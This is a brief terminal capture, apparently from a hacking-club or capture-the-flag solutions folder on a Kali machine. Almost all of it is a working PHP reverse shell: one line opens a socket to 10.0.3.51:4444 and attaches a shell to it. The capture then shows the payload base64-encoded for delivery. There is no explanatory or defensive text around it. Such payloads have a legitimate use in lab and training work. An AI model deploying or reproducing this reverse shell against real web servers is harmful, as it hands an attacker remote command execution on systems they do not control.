 kali in ~/Desktop/HackingClub/Solutions λ cat payload
<?php $sock=fsockopen("10.0.3.51",4444);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>
kali in ~/Desktop/HackingClub/Solutions λ cat payload | base64 -w0
PD9waHAgJHNvY2s9ZnNvY2tvcGVuKCIxMC4wLjMuNTEiLDQ0NDQpOyRwcm9jPXByb2Nfb3Blbigic2giLCBhcnJheSgwPT4kc29jaywgMT0+JHNvY2ssIDI9PiRzb2NrKSwkcGlwZXMpOyA/Pgo=%
kali in ~/Desktop/HackingClub/Solutions λ